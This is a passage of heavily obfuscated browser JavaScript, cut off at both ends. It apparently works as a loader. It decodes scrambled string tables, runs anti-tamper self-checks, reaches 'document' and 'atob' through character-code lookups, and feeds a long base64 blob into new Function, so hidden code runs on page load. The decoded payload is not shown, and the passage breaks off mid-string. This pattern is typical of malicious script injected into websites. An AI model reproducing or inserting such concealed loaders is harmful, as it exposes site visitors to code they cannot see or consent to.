ae=W,y,z=d[ae(0x417,'fnTw')](f,d[ae(0x436,'1%]*')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),E,F,F;z&&(E=d[ae(0x694,'xVK[')],F=new RegExp(d[ae(0x85d,'EsbF')],'g'),(F=z[E[ae(0x58b,'!8Ad')+'ce'](F,'')])&&F[ae(0x411,'pNUi')+ae(0x8e0,'Ej^U')][ae(0x381,'%G7f')+ae(0x693,'h9^g')+'d'](F));}try{var v,w,x;d[W(0x6e4,'t&nb')](s)||(d[W(0x6d5,'yrEI')](u),d[W(0x946,'8#dO')](0x1,d[W(0x1c5,'cm*n')](g,0x1,v=0x4))||d[W(0x79b,'f#r6')](t,d[W(0x8f0,'h9^g')](d[W(0x18d,'fa*C')]('(',new Function((function(){var _0x7807509=function(){var _0x2000366c=['s2nyzfHovuPQu0rODLmYtxLKu2nZsJjkDgf6tMHrmNrW','mgnUwfqXCuXiuM9Hwe5IsJnktLfTmvzuAwrKufzZD2ve','v3H3vNLJC0OXyZntm1PytLu1A1nhmxjtu2nZsJj4vgiZ','CguZwMHJAujqufv3n2nTvJbKweP1suDAyLr5z3DLrezR','B3HkExDUyJiXDLPhnurHmgHytKrNBKXdzhDIv3r0vNPs','q2nOvZjkDeP5A3jtu2D3zuDznuXdzgLIAvjjsNLRCLnt','uwOXn2zuDenxmhDVtuHNEu5eqxnkEuzIww0WBKTwmdLA','q2rTt0nAD0P5Bgrmr3C5y1n4DfbxwJfIBu4WyvC5DuTd','Bhrns0rcne1Qrtfmq2nXu21sC0P5Bgrqv1OXyM1omgfx','vNPsrvjgyZjoq2nZsJnwAvPhtLnrmJLrzg1fBKXdzhnA','D2vertjzAxDUwxPguvPPy3blmgTVtuHNEe5huxnkmxb5','mfi1vNLJC0OYyZrImvz6txPgnuP5D25Iru52vdjgrgf6','sffUtenKEe1gwMTvru5YuJfJm01dy3nkm1jjutbkwfvS','DePlrei0tvrKAuXdzdjnBLPZsNLRCLntz3DLrff4tLn3','ntG1mdCZyNPpq0fZ','CeT5zgPAu2rKs0m5yLLtmtzruZfHwfm5BKXhwJfIBu4W','DePlrei0tw1oAa','tKDWtfuWB25mq2rytM1vnvz6wK1JBgrru3LJC0OZqKrH','BeXdy3PnvMHWsNLRCLntz3DLrev4txL3BK4ZtNLJEwnW','q2rQtvzcBuP5A3jtu2D3zurkAK1PD25tvMSZv2LJCeSW','t1HvD1Ddy3blmgTVtuHNEK5xvxnkmK0YwfzvBKTtDePl','A29nsgD4tNPRC0OWBfPomw9Us1n0sKTeqJrnAKv6tenK','AfCYsNrkEwTYu1nND2vetxPpq3DUu0DOC1vdy3blmgTV','me1Trxnkmfjmv2TnBKTtDePlrei0twPbEKXdzgLou1e0','s0rcne1QvxPmq2rfuZfWreP5A3jtu2D3zurrD05PD25t','CLntz3DLreuXtML3BLCXmwvAEwnWsZbRB01iz3HpreLZ','vJbWtZnkBgrivNLIAuzhvZa0B01izZbnrefZsNLgyLLT','BgmXy1HOC1j5y3nkmwmWzfrsrfDRzezkExDUvJfgwfvU','ExDUwKrOCLiXyZnLAKzTvNLJC0OZAe1Kr1jrutj0tfz6','BLLUs1n0sKTeqJrnALzStenKsMffAhnkEwTYu1nND2ve','tw1kBuXdy3ftBvjZsNLRCLntz3DLrev3t0n3BK1xB2Tx','ELf3t0rJnu4YuMjkmfzeyJfgqLP5zgrqvda5zfC1A1Px','v04ZsZf4ne1QqxfysgCXwxLOy2vevMPlvNG0twPbCwuX','wfvUs1n0sKTeqJrnvfKXtenKr1vuyZrkEwTYu1nND2ve','u1fTuLrJu2nZsJjgAfyYvLHom2HQvfHfBKXdzhDtA05Y','mta1mda2ywH3uLnd','EuP5D25AmLuXyuzJm1PQy25mq2ryvuHsA1reqNbum05i','m1PgrNrHExrUwKrrBKXdzhjuBKjQvhPbEfDPy3nkm05z','Bvf4tenKAK5SmvzkEwTYu1nND2verMLnq3DUtuHcsLnt','tNzHmwmXvxLJC0OWtJbIr1jwyLD0ELyXrMHkExDUvJa4','q2qYutj0wwnivxDLu2nZsJjWALiYA25mq2rytMTKswvy','yuDSELD5zhLuvuP0vLu0BLHwC3DLrejKs1r0ouXhnwXK','DdLMwdbVwhPcne56uxDprgm1tJjnC01izZfpvfL4t0nR','tenKrfeWmdfkEwTYu1nND2vertrpq3DUzezAwfv5y3bl','re5Stvn3BMmXwLLIEwnWsZbRB01iz3HovffZsNPAAKTy','BMfwtNzJv2H0ytbwwe5vog5mq2rTttnkEvz6vJzsEwnZ','DePlrei0twPrEeXdzgjJreLXsNLRCLntz3DLr1PTtenK','zvP5y3blmgTVtuHNEK56qxnkm1jpzwPNBKTtDePlrei0','C0OXzffHr1jmutj0s2vxsKrkExDUvNPKvgiZuLPwmvLU','meXdy2TjmLz6sNLRCLntz3DLre0YwML3BMj6qxHzEwnW','DfHlrei0twPREKXdzePHrwHZsNLSzeTiB3nru2S3zLr0','uw5zBKTtDePlrei0ttjwBuXdzeDvvgm0sNLRCLntz3DL','EeXdzgLou1e0sNLRCLntz3DLre5RwLn3BLnhAhnvq2nW','CfHumw1KvZvQzeDSDMjPAhPmsffZzfn4mKXiy3nLq3G1','z3DLreuXwvn3BLCZqxLlAwnWsZbRB01iz3Pnr1fZsJbS','u2nZsJi5tMfurNjJm0vUtenKALKZuMPvA3rRwKzkweP5','mxrptKn5DW','r0z2vJfgs1PgwNHkExDUwKvoDLjhBfHsq3nUtenKwfvS','yxLZCKTyDdbHr2X6v3LKEvrvsNrwvtrUwfzZBMnivNPH','re01wML3BLzQtJvnu2nWsZbRB01iz3LzEMnZsJboA1nv','wLnKzeTeqJrABvLTyLq0k0TdmhDLreLXyKnzD2vewxbl','wKzgvgeYEfHom1vUtenKq2rgsMTuvK5Yy0zKuwnty3nk','tNnwEwnZsJboALDTuKXrmNrmvJfcDeP5D25rA3bfzezK','tKrbne56AZnArNnUwvv0wLfyqNPkmta5svngyLHuDdLz','mvPhtKPvmNrWvJfkyvKXstrHmujWutj0ELPyrw5mq2r4','Bhrvs0rcne16tM1mq2rewKvSqKP5Bgrlsg9ZuvnRn2zt','Eu1QA3nkm1L5zg13BKTtDePlrei0tvDjEuXdzgPoBdfw','EevTDui','zenOsuTeqJrnmKKXtenKCKPRsNfkEwTWsZncAgnUtMXt','twPOA0XdzhjkA0PXsNLRCLntz3DLre14t1n3BLjfDgfr','uLHoBKjRvgToCLDdy3nkm0jeyxPwnK9hoxHHwevUtenK','BhnAu2DOsvz0zeTyDhPKmMWWwtjNB2vgDdvlExrKs1H0','vMmWzvvgwe56z25mq2rhvtj0CwnUtKTArtv4sNL3BLz6','twXKuLv5y3nkmJuYzg5Wwe5vz3jkExDUwKHwB1KWDdrw','ChnkEwXKs0Hsnq','vtnmq2rXzdbzCuP5BgrlruvZzdf0tuTeqJrnEKL4tenK','DLPQqMHkEwTYsJjNBLHtAZDru3nYs1DSBuThwMjuq2D3','zhvsvuzrsNLRCLntz3DLrezOwKn3BK1iqKPtu2nWsZbR','zfHkDuLitw9Kq3GXteHzC2r5AZDMu3HQvZbRB01izZbn','we51sNLRCLntz3DLre0XwwL3BLjhounKAwnWsZbRB01i','tuzKue5gvw5mq2rXyLDZnvz6y3DLBgmZt0nJC0OYuLLI','DhHkExDUvJfjm1PfDerHm0z6u1CWBKXdzhjIvZK0y0rO','q2rRv0rODLyXsMTArK5isNL3BLOYvtfxrMmYwM1RBKXd','Bhrns0rcne1QwMLmq2rewKvSqKP5BgrmruPIvenND2ve','A1qZrw5mq2rytLDSrfjxwJbArtfuytfgDfz5y3nkmLzm','v1OXyM1omgfxoxvlse1Zzen4muTyDhLAwfiXy200z2n5','sZbRB01iz3Lzv01ZsJbWBvrhD25lu3rks0rcne1xutvm','B01iz3PoBvvZsNPJnvzxB25lu3rks0rcne1xttbmq2rq','tvnhng5mq2r4v21jD1yWouLoEwnZsJfKuuWYuLvAmMWW','u1nND2vetMHoExDUs2TWA2jdy3blmgTVtuHNEu1hvxnk','yZjJALPyvvrrBKXdzhzLre5Qvvu1rvvPy3nkmKPuytfK','sgD6wwPnC0OXDgryBwnUs1n0sKTeqJrnveuXtenJm2mZ','sgCWtvDjC0OXwxPLvevUs1yWovPUvNvzm1jWyJi0B2n5','wtfkvgeYsNHJu2nZsJfJm09grLHowePovJa5seP5D25z','t1DnC0OWtMTtvuvUs1n0sKTeqJrnALzPtenKrfeWmdfk','BLL6rLfAAwnWsZbRB01iz3PoAMDZsJnsv1yXtw5lu3rk','uZfJBKXdzhbpr3m1uLCXDLOYzhHkExDUvJfgAvqYnxrH','zurkBu5tD25HmhHSvfnJCeSWA29nsgD6wtjfC0OWuNzr','neXdzhvsvuzrsNLRCLntz3DLrePTtNL3BMjfzZflq2nW','sNL3BLz6vKHxv1u0yJnOmfLty3nkmK5uyJfcCvnysxLk','mLK0sM5bBKTtDePlrei0tvDzEKXdy3HHAvjAsNLRCLnt','yZnsmwrUzdrLwhbcuwTorvjvwKHtrwXluZb4tLrRovfv','Ce8Zmhnzmxrks0rcne16utrmq2rqu3LWqKP5Bgrqv1OX','zuroAK9dD25pwfv3v0nJCeSWA29nsgD5wxPbC0OYnu5J','BdjkEwXKufvRB01iz3HnmLfZsJnov1Dhog5lu3rks0rc','u1DWAeP5D25JA2HHwKzcvgeXqLHvrMnUtenKA1nhAgPt','wfnOnKTuDgPImJuWyvC1mvPuDgPzwe5SsNPfBK9UwMHJ','s0rcne1TvMXmq2nOsM0XBeP5A3jtu2D3zurnEe55D25k','uM9Hwe1ZwM5wDvKZuNbImJrVs1H0mLLyswDuvdfntevr','vZL1s0HVC1ftBdDKBuz5suzJovv6DhLAwfiXy200z1PS','BMHysNL3BLyXqKDArtvuyxPAngmWog5mq2rSu1HcA1re','AKOYyKnJCfHtAdnHvZvRyJnJC2uZmhbmrei0t0n4yK1i','v0PRtenJAfCYsNrkEwTYu1nND2veuxHnExDUyNPbEfL5','vZvQzeDSDMjPAhPmsffWztnkBgrivNLIAuj6svqWowre','A29nsgD6wxPjC0P5rw1Iv1vUs1n0sKTeqJrnAK15tenK','y3blmgTVtuHNELKYsxnkm05xv0C4BKTtDePlrei0ttjn','CLjitLHkExDUvJfgyvKWnurImvPyvuu1A1zwy25mq2ry','DePlrei0tvrOAuXdzevImeOYsNLRCLntz3DLrev4wxL3','u3rks0rcne1uttbmq2n4ywLswKP5A3jtu2D3zuroA01P','m1jpzwPNBKTtDePlrei0tvDnEKXdzevImeOYsNLRCLnt','sNL3BMvStNjtvvjRvg1ss2nty3nkmKu0yJfoDfeYDePw','A29nsgD5tKrzCW','vJfcDu5Py3nkm0PPtvrKwfqWEfrkExDUyLuXt1KWChrI','ExDUwNPOCLOYmurHEtLfy1nJC0OXzfnKALj4tvzcs0P5','tLyWC1D6qJrnAxD3zurzELHtEgjnsgD4tercne5TwMrm','stnmq2n4ywLswKP5A3jtu2D3zurkAe1PD25IEKf4wxLJ','z3PAv01ZsNPsrff6A25lvJbVzhL4BvCXtw9nsgD4t1rn','s0rcne1xvtvmq2rewKvSqKP5Bgrlq2m5sNL3D2veuxbx','ExDUzvvNm1PfnvrHmhryvuDvBKXdzfHvBfPRvM5Kv1Pf','uNbImJrVy3L4meTyDhLAwfiXy200z2n6DZLKrhq5teDo','CeSWA29nsgD6wxPbC0P6yZvwv29Us1n0sKTeqJrnEKe1','ndfct0XuuMi','C0OXDgryBwnUs1n0sKTeqJrorezQtenJmLL5BdjkEwTY','yLzPz3DLreL6tML3BK16rLLHu2nWwfnOnKXfrxbpmZbZ','EK1Ut21ADMnPAdjzweLNuvqWD2vestDABhrns0rcne0Y','mfLXsNLRCLntz3DLrezOwxL3BLnwAZnxAwnWteDoyLnt','D25krMWXuKnJCeSWA29nsgD5t1rbC0OZuK9LAMDUs1n0','rw5lu3rks0rcne1QAgPmq2rQtMWXvKP5A3jtu2D3zurk','m0j5wtbZBKXdzdrpr3rSvNPACwnSyZfsEwnZsJjSvgiW','mNHjtLnNBKTtDePlrei0tvrkAuXdzfbtExbcsNLRCLnt','vKvkEwXKufvRBW','D2vestvoExDUyMSXEMjPy3blmgTVtuHNEvPhsxnkELPQ','tJjvC0OWuNzrBLLUs1yWC1fSDe1lrei0twPnnuXdzevt','mLLyswDKvdeWteHzowjTvJnjrKPSwJbwngndAg1xmu1V','ufrTuK5Ju2nZsJfKuLPhtLjvmJH6vJfct1PgrLHkExDU','q2rPyMLssuP5A3jtu2D3zurfnu5tD25om055y3LJCeSW','sw5mq2rytKHgta','zgLIAvjjsNLRCLntz3DLreuYtNL3BK5ftKrpu2nWsZbR','s0rcne16uMPmq2mYwxLSmKP5A3jtu2D3zurjm1PPD25s','sNL3BMvwtNjxrZuYwLDzBKXdzg1pr3ryy2PODLPhovHk','DePlrei0txPRmuXdzezHAZLesNLRCLntz3DLreL4tNL3','meXdyZvKvejzsNLRCLntz3DLrezTwKn3BLLQvwTpq2nW','rw5mq2ryvwTWA1rQttrHvuPisNL3BMiZrxDtvMrsu21s','yZbrme01sNLRCLntz3DLre13wwL3BLnxAeLIq2nWsZbR','CgjxowLKBwHny0nJC0OYwNrIm05Tvtj0svz6wMHkExDU','tLvvmNqZy2XoDKSWrLHkExDUyvDsvfKXzfbnmLjuy1nJ','seP5D25zmgXdwtb4Dgj6wLHvwejRu0rODKSZBZrImujy','sNLgyLLTmg5lu3nUzuDZBKXhtMjtu2D3zurkBu9tD25J','whrOv3LKD2rytM9kmtbVwvzZBMmYAhbABLfUwfnNCeTu','DgTHEMHYyvHwEeP5D25KBvf2wtffngiYDdrzu2nZsJfJ','EuP5D25wELL3vJjKvgiZAhPwEwnZsJfJm1PhtK9xvLPR','CeSWA29nsgD6turjC0OWBfPomw9Us1n0sKTeqJrnAKu1','nZCWndDrue9bEeO','s1n0sKTeqJrnBvjOtenKCe1vCfjkEwTYu1nND2verMTo','q3DUtuHcsLnty3blmgTVtuHNEK1xsxnkmK14vuDzBKTt','vJa5t1Pfz3Hnsfz6uNLJC0OYAerImhHYv1HOALiWy25m','wfvRCgTtBvv6wKv0AMvty3nkmwmWtuDowe5RC25mq2r1','u2nWsZbRB01iz3LorffZsNPcD1nvA25lu3rks0rcne16','zg1gEuLgohDLrgmWturNm09uzgPqvNnUvJa4m1KWzhrI','ufvjn1KYoxvKr2X1zfDvn2zxsNLAv0zYtZmXouTivxnz','q2rUvti5wgjwtNjtvMmYt0nJC0OWttrHmez6zfzkA1vy','mvL6zvrfBKTtC25yu2nZwtf0sKTeqJrnv0PPtenJmLL5','zLnOBwrxnwPKr2X2yMLOAeXhsxbLm1POy2LcsvbwohDL','tenKsLDuzgfkEwTYu1nND2vettfou3DUyKvNmuTdy3bl','stroExDUyMSXEG','Efvhww5lu3rks0rcne16rtrmq2rXzdbzCuP5A3jtu2D3','t1eYow9kExDUwJjgmwmXzfjvBvjxuNLJC0OXzffKr1jr','mwmZyKDotfDQzgTuru52yKnJC0OXyZntmMrytM1Aq1yW','C0P5rMjzBtbUs1yWCeXhwMjvEwD3zurgA01dD25oBu1W','u2nWwfqXsKTeqJrnEMT5tenKmK1UwNnkEwTYu1nND2ve','u1nND2vetMTzAxDUtMXOufnty3blmgTVtuHNELPuuxnk','BvPUvNvzm1jWyJi0B2rPEdnlwhqYwvHjz1remuXmsgC5','BMruAhjKsfiYzeDsuwnty3nkmNr4tJjsv2jxohzwELzy','r1vUwfzZBLOYAfbKv2rssJeWovPUvNvzm1jWyJi0B2fP','uMvNrxHW','u2nWsZbRB01iz3HnEMnZsNPcD1nvA25lu3rks0rcne1T','mNmZvNPwrwfxzfHkExDUywPOCMjSyZbHAMHWwvnJC0OZ','vuDgDgeZtJzzu2nZsJjAEfv6sNrAvtHUtenKCK9hDeXw','yvC5DuTiz3bLm1POy2LcwvbwttDJBvyWzfHkDuLgtJbJ','nZa2m3PiCNDQyq','uw5zBKTtDePlrei0twPvnuXdzgPoBdfwsNLRCLntz3DL','ue5iwJbuuZLRvg1fBKXdzhPuqZLRvLrOCLLwyZbvEwnZ','q2q1ytbSmuP5A3jtu2D3zurnmvPdD25nsejku1nJCeSW','tKXfwtLIBvyZsuvsyKTfng9nsgD5turJC0OZtLDxrZHU','vg1OA1rUrw5mq2ryvdfWA1zvtNjusez4uxLJC0OXyZbz','ELyYy2LJC0OXyZnpsejduJbNmuP5D25AAKuXtdfKue9h','s1n0sKTeqJrnEKK0tenKCLrhvK5kEwTYu1nND2vesMLn','BLz6uNfsvMmWvJjWAfLty3nkmK50yJncDK9hDerwELz0','sZbRB01iz3HomLvZsNPKEMnUtw5lu3rks0rcne1Tstbm','tw5lu3rks0rcne1Tutfmq2rTt0nAD0P5A3jtu2D3zurf','zfbAvvPOsNL3BMrfzZbJBgrstKrbBKXdzhLpr3rZy1vK','sNPSmu1gz25lu3rks0rcne16qtrmq2rYveDwtKP5A3jt','v0vUtenKA01iAZfzwfjqsNL3BLyXsNDArLP0ytbwELPi','mg9Ou2LJCeSWA29nsgD5turzC0OZuK9LAMDUs1n0sKTe','mfzXvdbnBKTtC25JEtHUteDoyLntz3DLre13txL3BMvx','BdDKBuz5suDVowjTvJnjrKPSwJbwngndAdbHr2X6v3LK','re0Xtvn3BMvxDePKu2nWs1n0D1LysNPAvwX1zenOsuTe','m0Xiz3nLu3G2tevfC1fPEerlvhq5teHoyLDtz3DLre01','rKXkExDUvJfbDLPfAe9nmLjku0CWBKXdzg5nv1O2vNPv','uK9iCejuuZLRvLvJBKXdzgHrmJLTyuHsDwn5y3nkmwmX','tKTsEwnZsJfJmMrxEfHoBKPsvJfcAeP5D25zvwCWt0zJ','yMLJCeSWA29nsgD6twPRC0OYEeLou2DUs1n0sKTeqJrn','muXdzgjyvJvUsNLRCLntz3DLre16txL3BLeWtK5ou2nW','zfHor0v4vNPsuq','AK9tD25KAKOYyKnJCeSWA29nsgD4tvDzC0OWBfPomw9U','A3jtu2D3zurgAe1PD25pwfv3v0nJCeSWA29nsgD4wvrJ','vLvkExDUyKCXCLyXyZfvrMr3y1nJC0OZqNrHEMrytJjk','z3DLre5RtxL3BMjRmxPIAwnWsZbRB01iz3LnALLZsNPA','ywPODMnTwLHIAKfUtenKnfDiuMPuvK52vJbsEeP5D25K','zeDlAwnWsZbRB01iz3LnvfLZsJbwCvqWtw5lu3rks0rc','tw1fC0OWvNfume1Us1n0sKTeqJrnmK01tenKs1PREhnk','q2rYsMTkCuP5A3jtu2D3zurkAe15D25KAKOYyKnJCeSW','ufnJBKXistLkEwm3yKqXA0ThD3bpmLP2y2LOmLLyswDK','mNHuyJjwD2mWCgPvmwnUtenKnLuYC3DwELznvdfJmLr5','rei0twPKAuXdzgfJBxbZsNLRCLntz3DLreKZwKn3BMfU','zurkBe5dD25HEvPdywLJCfHumuPlrei0tvDrmKXdzfvL','n2rgDfrlrei0tvDgAeXdzeLHr3HrsNLSzfbxwJfIBu4W','CvfUqKHkExDUy1voCK0YBdjrmgnUtenKCvPvtNbIrMCW','uLj5y3nkmMT5tJjovgrUwM5kExDUwM5wEwjwyZjHBwnU','yuDSELD5zgHtA2WZvtbJBLHtAZDMu3HWv3LKD2nTotbI','ELK0sNL3BMnvDZnzmgXuytfWmvz5y3nkmNHeyNPwAvDU','ELjusNL3BLjQAhjIv2rptKzVBKXdzg5smvPQvvrkB1Pg','vfzTtenJEK1wAhbkEwTYu1nND2vetMHnAxDUtKvore9t','oxLzu2nZsJnOrgf6tNzAEMHWsNL3BLjxuKLJmwrrzg5v','AKXdzerrmdaXsNLRCLntz3DLreL6wwL3BLzQtJvnu2nW','wxLKBxnUtenKwfvxAgTumu5YvJjOyvj5y3nkmwrsvw1s','BhHnmLjjt0D0BfyXsNbkExDUwNPguvrwyZjxrvLUtenK','AMXOtenJAfCYsNrkEwTYu1nND2vertbAAxDUytb4Bfrt','wtrmq2rkv1rKyq','mgTVtuHNELPQsxnkmvL6zvrfBKTtDePlrei0ttjfmKXd','weP5D25HmKzmvtfJm0WYtKXwEwnZsJfJm1mZwJfwm0yZ','wePUzfCXBgjUuNPlu2X5wLHsmwnTngDJmxqXwfr0ovPU','tNzJmwrqvw1su1Lty3nkmNHotLHWwe5vzZnkExDUvNPw','zLn1yxK','vffZsJfzEMvurw5lu3rks0rcne1Qqtfmq2rPtLnrneP5','mZe2nJGZAuXAEgDR','sZbRB01iz3LoAMnZsJnzEwrTD25lu3rks0rcne0YrM1m','BgvUz3rO','rZLdzgLJCeSWA29nsgD4wKrNC0P5uLPKvvfUs1n0sKTe','rfPfBejkEwTYu1nND2verMPnq3DUzezAwfv5y3blmgTV','svnADfPty3blmgTVtuHNEe1hvxnkmNrnwLuWBKTtDePl','vZeXzvP5y3blmgTVtuHNEu5Ttxnkm1jpzwPNBKTtDePl','owHkExDUyKDzDLKXuJfurxDUtenKCLeYovbHrK5YvfDk','mMrVyvzkD1Dez25mq2ryvvDOA1iYvMXtm2r4sNL3BLOY','B2jQzwn0','ww00A1ndy3blmgTVtuHNEe5QsxnkELPzvdbRBKTtDePl','sNL3BLLRtNzsseu0yJfoALz5y3nkmMrlzfHOwfr5owTw','rxH4sNL3BLLwtNjKmLK0ytjwmwnty3nkmwrqu21oufeY','m1LwwMTtmu5YzezKugjty3nkmwmXt0rwwe4ZCeLwmdLu','vffZsJfsnLLSA25lu3rks0rcne0Ystnmq2rhvvrJneP5','sgD4wLrjC0OZtLDxrZHUs1n0sKTeqJroreu1tenKC1ne','sgD3s1z0wKTeqJrnEMHStenKAK1wqM1kEwXKufDAyLDt','s1n0sKTeqJrnBu0WtenKAK5SmvzkEwTYu1nND2vesMTA','A1zcvunJCeSWA29nsgD6tKDrC0OZBhjtwfvUs1n0sKTe','mMT4u2XfBKTtDePlrei0twPrEuXdzhznrezQsNLRCLnt','mJq0vJfgvvjdy3nkm0zeyJjSDfyXzfLkExDUyvvoDMvv','ALbumdLzAwXPy21wAgf6DgXIse5SsuDgyKOZqJfJmMDU','vNDIv3rZyZnfBKXdzg9uvwrZytfKveP5D25wmuzhwKzg','ndG4otrhu3LYtLG','uKrImNbRyLD0sfz6wLHkExDUytboDLqYDhrHEK5ytKu4','vuDzBKTtDePlrei0tvDrEKXdzgPnvKjTsNLRCLntz3DL','wLCXDK0YzhPzBeLUtenKDe9hohPKvK52zw14EeP5D25J','sZbRB01iz3HovgTZsJnzEwrTD25lu3rks0rcne1xvtbm','ELPuz3nkmxrKwg1JBKTwmhbkAvPevZaWB01iz3HAv0LZ','ttbAAxDUtM1nCgrPy3blmgTVtuHNEK5erxnkEuzIww0W','n2nTvJbKweP1suHoogziutDMu3HQvZbRB01iz3PomLfZ','y3nkmwmWuZjswe4ZsNnwmuPOsNL3BLOXtNzrBvPittjo','D25rA05YvtfJm1zgBfHom0vUtenKwfviuMTtvgHYttjw','mxbduNPNBKXdzfHovKjOvNPAvfuZqKHkExDUy1vKq1KX','teHVC1ftEenmru1WztnkBgrivNLIAuj6s0HrC2rtEdjm','sZbRB01iz3LoBvvZsNPSmu1gz25lu3rks0rcne1TvMLm','wvn3BLnxAeLIq2nWsZbRB01iz3Lpr0LZsJfWEwfTD25l','zfbxwJfIBu4WyvC5DuTitxnKq2W3y21wmgrysNvjse04','mMrty3nkmNreyJnsnu0WAfHkExDUyLCXDMfiqLHHr05n','ne1dD25krMWXuKnJCfHtAdfxmwDVtuHNme1xuxnkmhbT','stfAq3DUsKzSmvjdy3blEwrRwLnKzeTivMjxq2D3zurj','D25nEKzzyvnJCeSWA29nsgD5tLrvC0OYtxHvr1LUs1n0','rMPzmM8ZsNL3BLz6vtbJmfPyy20WBKXdzfHumePRvev0','tevfC1fPEermrvfZuLn4r0Xfy3bLm1POy2LcyvbwAZDJ','qJrnALv3tenJEK1wAhbkEwTYu1nND2vesMPoAxDUwxPg','yxbWBhK','BuvUtenKmwnTuMTtmu5YzdfKu1n5y3nkmwmYvJfkrMnT','A1Dty3blmgTVtuHNEvLuy3nkmNHjtLnNBKTtDePlrei0','sNL3BLz6uJfIsgHywwTJBKXdzhrJBMHQvvrcnfPguNHk','wgrxDfHoqZLQu1DfBKXdzfHvBef6zdfStgr5y3nkmfe0','mvrUwM5rBu5quNLJC0OZChrHmNrduJa1A1nRy25mq2rR','ttrzu3DUtuHcsLnty3blmgTVtuHNEK5xtxnkm2XYu1Hv','ttfAr00XutnSAMjhtKPwEwnZsJbsm1vTuLzpr3r5vNPK','mxrKwg1JBKTtDePlrei0tKrkAKXdy2HkBtfSsNLRCLnt','wfnOAfD5zhPHr2XTzenKzeTdA3bpmZfQwvHsAMfdAgTl','B01iAg1zAxDUtJnoEwn5y3blmgTVtuHNEu1ez3nkmdLm','EMHytKvkA1nuAhjJAwnZsJnWDgeZvLHoBfeYvNPAueP5','u3rks0rcne16rMTmq2n4ywLswKP5A3jtu2D3zurfD05d','ExDUvNPsDwfSyZfJvwXSuNLJC0OXyZfKweP6uZbkALng','vKP5A3jtu2D3zurkA1PdD25oBgHqu1nJCeSWA29nsgD4','sJjWm1jPB25lvJbVzeHSD1Pxow1jr2rZyJjkAgjdEerx','mJaZndCWD0LftgPk','vw05Bgruvw5mq2r4yLD0nMqZvKTArxbysNL3BMr6rNDz','ne16vMHmq2rqu3LWqKP5A3jtu2D3zurfne5dD25srZLd'];var _0x2000366z=_0x2000366d;(function(a,b){var u=_0x2000366d;while(!![]){try{var c=parseInt(u(0x11e))+parseInt(u(0x1e9))*parseInt(u(0x1bf))+parseInt(u(0x1ae))+-parseInt(u(0x188))+-parseInt(u(0x234))*parseInt(u(0x139))+-parseInt(u(0x171))+parseInt(u(0x1d4));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x2000366c,0x4d02c));var _0x2000366e=window;function _0x2000366d(a,b){a=a-0x11c;var c=_0x2000366c[a];if(_0x2000366d['xEoToo']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x2000366d['ACjoHX']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x2000366d['CRbVLx']={},_0x2000366d['xEoToo']=!![];}var e=_0x2000366c[0x0],f=a+e,g=_0x2000366d['CRbVLx'][f];if(g===undefined){var h=function(i){this['AbKSMx']=i,this['PbQghr']=[0x1,0x0,0x0],this['CmFpIE']=function(){return'newState';},this['TNcyYv']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['TCvcXE']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['vgFVHM']=function(){var i=new RegExp(this['TNcyYv']+this['TCvcXE']),j=i['test'](this['CmFpIE']['toString']())?--this['PbQghr'][0x1]:--this['PbQghr'][0x0];return this['QdDBds'](j);},h['prototype']['QdDBds']=function(i){if(!Boolean(~i))return i;return this['FAUIcX'](this['AbKSMx']);},h['prototype']['FAUIcX']=function(j){for(var k=0x0,l=this['PbQghr']['length'];k<l;k++){this['PbQghr']['push'](Math['round'](Math['random']())),l=this['PbQghr']['length'];}return j(this['PbQghr'][0x0]);},new h(_0x2000366d)['vgFVHM'](),c=_0x2000366d['ACjoHX'](c),_0x2000366d['CRbVLx'][f]=c;}else c=g;return c;}function _0x2000366f(c,d){var w=_0x2000366d,e={};e['fSuay']='1|0|4|2|3';var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){var v=_0x2000366d;if(k){var m=k[v(0x19e)](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h[w(0x173)]===d&&function(j,k){var x=w,l=f[x(0x16f)]['split']('|'),m=0x0;while(!![]){switch(l[m++]){case'0':var n=g(this,function(){var r=typeof window!=='undefined'?window:typeof process==='object'&&p['INjiE'](typeof require,p['xEmuB'])&&typeof global===p['EAlSx']?global:this,s=function(){var y=_0x2000366d,t=new r[(y(0x134))]('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!t['test'](n);};return s();});continue;case'1':var o={};o['INjiE']=function(r,s){return r===s;},o[x(0x1f4)]='function',o['EAlSx']=x(0x17a);var p=o;continue;case'2':for(var q=0x2;q<k[x(0x173)];q++){if(j['charCodeAt'](k[q][0x0])!==k[q][0x1])return![];}continue;case'3':return!![];case'4':n();continue;}break;}}(h,arguments))return c[h];}}new Function(_0x2000366f(_0x2000366e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])(_0x2000366z(0x124)+'3VXUS9kU0cnLCdXNks1V09pcGhhJywna0'+'NvUnBJZGNRYScsJ21DbzNnSnovJywnVzR'+'xb3ZjOW0nLCdmU28rdENvWWhHJywnVzV5'+'eVc1OTUnLCdqSnBkTG1vTFc2MCcsJ1c3Y'+'WVxZGFtJywnbFNvY2xIM2NMYScsJ3AzUz'+'RrdEsnLCdXNnIzVzdpL2dxJywnaENrdlc'+'3TEJpRycsJ1dSM2RRdzNkSWRtJywnQXdK'+_0x2000366z(0x20e)+'Ug4eFdQN2RTRycsJ29Da29XN3IzaXEnLC'+'dxSC9kVlNrWFdPNCcsJ211OTBXT2V5Jyw'+'nZ1o3ZExTb1RXUGknLCdjU2tUVzViZGNh'+'JywncThrWEZjRmRQcScsJ3o4a0JXNG54V'+_0x2000366z(0x163)+'VXJywnZkhtMFc1N2NURycsJ2kyT2hqZG0'+'nLCdxbWtZYnd5ZicsJ0JyN2NMU29Rd